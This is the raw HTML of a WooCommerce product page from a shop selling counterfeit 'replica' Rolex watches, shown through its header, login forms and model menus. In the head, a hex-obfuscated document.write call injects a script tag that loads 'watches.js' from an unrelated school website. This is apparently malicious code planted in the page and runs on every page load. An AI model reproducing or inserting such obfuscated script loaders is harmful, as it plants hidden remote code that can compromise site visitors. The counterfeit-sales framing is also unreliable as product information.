

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/
body_size: 13945
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml">
<!--<![endif]-->
<!-- START HEAD -->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.perfectreplicarolex.com/xmlrpc.php"><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/js/frontend/html5shiv.js"></script>
<script src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/js/frontend/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', '' ) + ' yes-js js_active js'</script>
<!-- This site is optimized with the Yoast SEO plugin v15.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Rolex Ladies-Datejust 179178 26MM Gold Dial replica watch - Perfect Replica</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rolex Ladies-Datejust 179178 26MM Gold Dial replica watch - Perfect Replica" />
<meta property="og:description" content="Brand: RolexRange: DatejustReference: 179178Gender: LadiesMovement: AutomaticCase Size: 26 MMCase Material: Gold Plated 316 Grade Stainless SteelBracelet Material: Gold Plated 316 Grade Stainless SteelDial Gold" />
<meta property="og:url" content="https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/" />
<meta property="og:site_name" content="Perfect Replica" />
<meta property="article:modified_time" content="2023-12-28T08:49:44+00:00" />
<meta property="og:image" content="https://www.perfectreplicarolex.com/wp-content/uploads/2020/09/Rolex-Watches-Box-300x275.jpg" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.perfectreplicarolex.com/#/schema/person/cc6626a46075601c8a0138a8c6ad2675","name":"Anne Gorman","logo":{"@id":"https://www.perfectreplicarolex.com/#personlogo"}},{"@type":"WebSite","@id":"https://www.perfectreplicarolex.com/#website","url":"https://www.perfectreplicarolex.com/","name":"Perfect Replica","description":"","publisher":{"@id":"https://www.perfectreplicarolex.com/#/schema/person/cc6626a46075601c8a0138a8c6ad2675"},"potentialAction":[{"@type":"SearchAction","target":"https://www.perfectreplicarolex.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/#primaryimage","inLanguage":"en-US","url":"https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Gold-Ladies-Datejust-179178-Replica.jpg","width":921,"height":921},{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/#webpage","url":"https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/","name":"Rolex Ladies-Datejust 179178 26MM Gold Dial replica watch - Perfect Replica","isPartOf":{"@id":"https://www.perfectreplicarolex.com/#website"},"primaryImageOfPage":{"@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/#primaryimage"},"datePublished":"2021-03-07T04:19:24+00:00","dateModified":"2023-12-28T08:49:44+00:00","breadcrumb":{"@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/"]}]},{"@type":"BreadcrumbList","@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/","url":"https://www.perfectreplicarolex.com/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/brands-rolex/","url":"https://www.perfectreplicarolex.com/brands-rolex/","name":"THE COLLECTION"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/","url":"https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/","name":"Rolex Ladies-Datejust 179178 26MM Gold Dial"}}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Feed" href="https://www.perfectreplicarolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Comments Feed" href="https://www.perfectreplicarolex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Perfect Replica &raquo; Rolex Ladies-Datejust 179178 26MM Gold Dial Comments Feed" href="https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.perfectreplicarolex.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/79qfdep2/2belg.css" media="all"/>
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.2.21' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='photoswipe-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-layout-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/woocommerce/style.css?ver=1.0' type='text/css' media='' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/qaddlsx5/asz1.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='yith_wccl_frontend-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/yith-woocommerce-colors-labels-variations/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-twitter-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-parent-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css'  href='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-entypo-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/core/assets/css/font-entypo.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-feature-tab-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/feature-tabs/assets/css/featurestab.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-logo-shortcode-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/logos/assets/css/logos_slider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-slider-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/owl.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yit-testimonial-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/css/yit-testimonial.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='portfolio-small-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/portfolios/small/css/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='prettyPhoto-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/parallax/css/prettyPhoto.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='idangerous-swiper-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/idangerous.swiper.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-banners-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/banners/css/slider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slider-flexslider-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/templates/sliders/flexslider/css/flexslider.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/style.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shortcodes-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/shortcodes.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widgets-theme-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/widgets.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='blog-stylesheet-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/blog.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/animate.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='masterslider-style-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/style/masterslider.css?ver=5.2.21' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/fomscitw/asz1.css" media="all"/>
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C700%7COswald%3Aregular%2C400%7COpen+Sans%3A800&#038;ver=5.2.21' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='cache-dynamics-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/cache/dynamics.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/css/responsive.css?ver=5.2.21' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-css'  href='https://www.perfectreplicarolex.com/wp-content/themes/mindig-child/custom.css?ver=5.2.21' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/5ajdn1d/2bele.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var yit = {"isRtl":"","ajaxurl":"https:\/\/www.perfectreplicarolex.com\/wp-admin\/admin-ajax.php","responsive_menu_text":"Navigate to...","added_to_cart_ico":"\/wp-content\/themes\/mindig\/woocommerce\/images\/added.png","added_to_wishlist_ico":"\/wp-content\/themes\/mindig\/woocommerce\/images\/added-to-wishlist.png","price_filter_slider":"no","load_gif":"https:\/\/www.perfectreplicarolex.com\/wp-content\/themes\/mindig\/theme\/assets\/images\/search.gif"};
var yit_woocommerce = {"version":"3.5.10","product_slider_col_0":"1","product_slider_col_479":"3","product_slider_col_767":"4"};
/* ]]> */
</script>
<script src='//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/6jy9suzs/2belh.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.4'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/lkwfepw3/2belg.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script> -->
<!-- <script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script> -->
<link rel='https://api.w.org/' href='https://www.perfectreplicarolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.perfectreplicarolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.perfectreplicarolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel='shortlink' href='https://www.perfectreplicarolex.com/?p=69000' />
<link rel="alternate" type="application/json+oembed" href="https://www.perfectreplicarolex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fdatejust%2Frolex-ladies-datejust-179178-26mm-gold-dial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.perfectreplicarolex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fdatejust%2Frolex-ladies-datejust-179178-26mm-gold-dial%2F&#038;format=xml" />
<style type="text/css">
body, .st-content, .st-content-inner {
background-color: #ffffff;            }
</style>
<style type="text/css">
#slogan .slogan-wrapper{background-color: #ffffff;}        </style>
<style type="text/css">
.woocommerce ul.products li.product.list .product-wrapper .thumb-wrapper {
width: 35.398230088496%;
height: auto;
}
.woocommerce ul.products li.product.list .product-wrapper .product-actions-wrapper,
.woocommerce ul.products li.product.list .product-wrapper .product-meta,
.woocommerce .products li.product.list .product-actions-wrapper .product-other-action {
width: 62.601769911504%;
}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-logo-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- END HEAD -->
<!-- START BODY -->
<body class="product-template-default single single-product postid-69000 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js stretched-layout gecko responsive wpb-js-composer js-comp-ver-5.1.1 vc_responsive" id="home">
<div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i>Back to top</a></div><!-- START WRAPPER -->
<div id="wrapper" class="clearfix">
<!-- START HEADER -->
<div id="header" class="clearfix skin1 sticky-header ">
<!-- START TOPBAR -->
<!-- END TOPBAR --><!-- START HEADER -->
<div id="header-container">
<div class="container">
<div class="header-wrapper clearfix">    <!-- HEADER MENU TRIGGER -->
<div id="mobile-menu-trigger" class="mobile-menu-trigger"><a href="#" data-effect="st-effect-4" class="glyphicon glyphicon-align-justify visible-xs"></a></div>
<!-- START LOGO -->
<div id="logo" class="no-tagline" >
<a href="https://www.perfectreplicarolex.com/" class="custom-logo-link" rel="home"><img width="167" height="25" src="https://www.perfectreplicarolex.com/wp-content/uploads/2025/12/cropped-cropped-cropped-perfectreplica.io-newsitelogo-1.png" class="custom-logo" alt="Perfect Replica" /></a>
</div>
<!-- END LOGO -->
<!-- START HEADER SIDEBAR -->
<div id="header-sidebar">
<div id="welcome-menu-login" class="nav">
<ul id="menu-welcome-login">
<li class="menu-item login-menu">
<a href="https://www.perfectreplicarolex.com/my-account/">Se connecter<span class="sf-sub-indicator"> </span></a>
<div class="submenu hidden-xs clearfix" style="display: none;">
<div class="clearfix login-box with_registration">
<div id="customer_login">
<div class="customer-login-box customer-login-box1">
<h2>Login</h2>
<form method="post" class="login">
<div class="form-group">
<label for="username">Username or email address <span class="required">*</span></label>
<input type="text" class="form-control" name="username" id="username" value=""/>
</div>
<div class="form-group">
<label for="password">Password <span class="required">*</span></label>
<input class="form-control" type="password" name="password" id="password" />
</div>
<div class="form-group login-submit">
<input type="hidden" id="_wpnonce" name="_wpnonce" value="e3c49a524b" /><input type="hidden" name="_wp_http_referer" value="/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/" />                                                    <input type="submit" class="button button-login  btn-flat" name="login" value="Login" />
<p class="lost_password">
<a href="https://www.perfectreplicarolex.com/my-account/lost-password/">Lost password?</a>
</p>
<!-- <label for="rememberme" class="inline">
<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                    </label> -->
</div>
</form>
</div>
<div class="customer-login-box customer-login-box2">
<h2>First time here? Create your account</h2>
<form method="post" class="register" id="login-form">
<div class="form-group">
<label for="reg_email">Email address <span class="required">*</span></label>
<input type="email" class="form-control" name="email" id="reg_email" value="" />
</div>
<div class="form-group">
<p class="form-row form-row-wide">
<label for="reg_password">Password <span class="required">*</span></label>
<input type="password" class="form-control" name="password" id="reg_password" />
</p>
</div>
<!-- Spam Trap -->
<div style="left:-999em; position:absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>
<div class="woocommerce-privacy-policy-text"></div>                                                
<div class="form-group">
<input type="hidden" id="_wpnonce" name="_wpnonce" value="9bd910ac08" /><input type="hidden" name="_wp_http_referer" value="/produit/datejust/rolex-ladies-datejust-179178-26mm-gold-dial/" />                                                    <input type="submit" class="button button-register btn-alternative" name="register" value="Register" />
</div>
</form>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
<div class="yit_cart_widget widget_shopping_cart">
<div class="cart_label">
<a href="https://www.perfectreplicarolex.com/basket/" class="cart-items" >
<span class="yit-mini-cart-background" style="background-image: url(/wp-content/themes/mindig/theme/assets/images/cart.png)">
<span class="yit-mini-cart-icon">
<span class="cart-items-number">0</span>
</span>
</span>
<span class="yit-mini-cart-subtotal">
<span class="cart-label_text">Cart</span>
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</span>                    </span>
</a>
</div>
<div class="cart_wrapper " style="display:none">
<div class="widget_shopping_cart_content group">
<ul class="cart_list product_list_widget">
<li class="empty">No products in the cart.</li>
</ul>
</div>
</div>
<script type="text/javascript">
jQuery(document).ready(function($){
"use strict";
$(document).on('mouseover', '.cart_label', function(){
$(this).next('.cart_wrapper').fadeIn(300);
}).on('mouseleave', '.cart_label', function(){
$(this).next('.cart_wrapper').fadeOut(300);
});
$(document)
.on('mouseenter', '.cart_wrapper', function(){ $(this).stop(true,true).show() })
.on('mouseleave', '.cart_wrapper',  function(){ $(this).fadeOut(300) });
setTimeout(function(){ $('.cart_wrapper.active').fadeOut(300); $('.cart_wrapper').removeClass('active') }, 7000);
});
</script>
</div>
<!-- cart -->
</div>
<!-- END HEADER SIDEBAR -->
<!-- START NAVIGATION -->
<div id="nav" class="nav">
<ul id="menu-main-menu" class="level-1 clearfix"><li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-children-14"><a href="https://www.perfectreplicarolex.com/brands-rolex/">THE COLLECTION</a>
<div class="submenu clearfix">
<ul class="sub-menu clearfix">
<li id="menu-item-68596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/submariner/">Submariner</a></li>
<li id="menu-item-68584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/air-king/">Air-King</a></li>
<li id="menu-item-68585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/cellini/">Cellini</a></li>
<li id="menu-item-68586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/datejust/">Datejust</a></li>
<li id="menu-item-68587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/day-date/">Day Date</a></li>
<li id="menu-item-68588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/daytona/">Daytona</a></li>
<li id="menu-item-68589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/explore/">Explore</a></li>
<li id="menu-item-68590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/gmt-master/">GMT Master</a></li>
<li id="menu-item-68591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/milgauss/">Milgauss</a></li>
<li id="menu-item-68592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/oyster-perpetual/">Oyster Perpetual</a></li>
<li id="menu-item-68593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/pearlmaster/">Pearlmaster</a></li>
<li id="menu-item-68594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/sea-dweller-deepsea/">Sea Dweller DeepSea</a></li>
<li id="menu-item-68595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/sky-dweller/">Sky Dweller</a></li>
<li id="menu-item-68597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/yacht-master/">Yacht Master</a></li>
</ul>
</div>
</li>
<li id="menu-item-71406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-children-0"><a href="https://www.perfectreplicarolex.com/watches/swiss-models/">        <i data-font="FontAwesome" data-key="arrow-circle-right" data-icon="&#xf0a9;" style="color:inherit; font-size: 14px"></i>Switzerland Models</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/testimonials-4/">testimonials</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/about-us/">WHO ARE WE ?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/faqs/">Faqs</a></li>
<li id="menu-item-70183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/perfect-replica/blog/">blog</a></li>
</ul>
</div>
<!-- END NAVIGATION -->
</div>
</div>
</div>
<!-- END HEADER CONTAINER --><!-- START HEADER ROW -->
<div id="header-row" class="">
<div class="container">
<div class="header-wrapper clearfix">
<div class="header-row-left">
</div>
<div class="header-row-right">
<div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.perfectreplicarolex.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search">Search</button>
<input type="hidden" name="post_type" value="product" />
</form>
</div>                    </div>
<div class="header-row-middle">
</div>
</div>
</div>
</div>
<!-- END HEADER ROW -->
</div>
<!-- END HEADER -->
<!-- END SLIDER -->
<!-- START PRIMARY -->
<div id="primary">
<div class="container sidebar-right clearfix">
<div class="row">
<div id="product-nav" class="clearfix">
<a href="https://www.perfectreplicarolex.com/produit/datejust/rolex-ladies-datejust-69173-26mm-gold-dial/" rel="prev"><span class="glyphicon glyphicon-chevron-left"></span><div class="prev-product"><h5>Rolex Ladies-Datejust 69173 26MM Gold Dial</h5><img width="100" height="100" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Fake-Gold-and-Diamonds-Ladies-Datejust-69173-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" /></div></a><span class="prev-label">Prev</span>
<a href="https://www.perfectreplicarolex.com/produit/datejust/rolex-datejust-ii-black-116334-41mm-black-dial/" rel="next"><span class="glyphicon glyphicon-chevron-right"></span><div class="next-product"><h5>Rolex Datejust II Black 116334 41MM Black Dial</h5><img width="100" height="100" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Black-Rolex-Datejust-116334-Replica-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" /></div></a><span class="next-label">Next</span></div>
